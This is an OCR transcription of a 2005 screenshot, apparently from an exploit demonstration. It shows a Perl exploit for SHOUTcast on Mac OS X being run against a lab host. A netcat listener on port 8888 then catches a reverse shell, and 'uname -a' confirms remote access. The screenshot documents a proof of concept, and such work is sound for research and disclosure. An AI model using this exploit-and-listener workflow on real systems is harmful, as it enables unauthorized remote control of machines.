 suse_8_0 - VMware Workstation
File Edit View VM Power Snapshot Windows Help
Snapshot Revert
Home suse_8_0
Shell - Konsole <2>
Session Edit View Settings Help
gringo@merlin:~/own_exploits> ./shoutcast_macosx_exploit.pl -h 192.168.99.212
sending (un)ethical string...
gringo@merlin:~/own_exploits>
New Shell
Shell - Konsole <3>
Session Edit View Settings Help
gringo@merlin:~/pentest/netcat> ./nc -vv -l -p 8888
listening on [any] 8888 ...
192.168.99.212: inverse host lookup failed: Host name lookup failure : Connectio
n refused
connect to [192.168.99.203] from (UNKNOWN) [192.168.99.212] 50687
uname -a
Darwin R2D2.local 7.8.0 Darwin Kernel Version 7.8.0: Wed Dec 22 14:26:17 PST 200
4; root:xnu/xnu-517.11.1.obj~1/RELEASE_PPC  Power Macintosh powerpc
xconsole
Shell - Konsole
17 18
2005-04-13
2
3 4